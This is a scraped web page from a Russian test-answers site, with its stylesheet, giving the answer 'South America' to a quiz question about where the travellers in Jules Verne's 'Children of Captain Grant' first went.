<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/literatura" itemprop="item"><span itemprop="name">Литература — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Куда первым дел...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-9421" class="gp-clearfix post-9421 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-deti-kapitana-granta-zh-vern" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Куда первым делом отправились путешественники в поисках капитана Гранта: &#8212; ответ на тест</h1>
<div class="post-header">
<span itemprop="datePublished" content="2021-03-11T15:23:41+03:00">11.03.2021</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-9421"></span><strong>Вопрос:</strong> Куда первым делом отправились путешественники в поисках капитана Гранта: <br /><strong>Ответ:</strong> Южная Америка.</p>
<div id="crp_related"> </div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-deti-kapitana-granta-zh-vern" rel="tag">Тест с ответами: “Дети капитана Гранта” Ж. Верн</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='9421' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="107f4353e7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kuda-pervym-delom-otpravilis-puteshestvenniki-v-poiskah-kapitana-granta\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.7611339092255 seconds, on 05-04-25 22:40:28 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
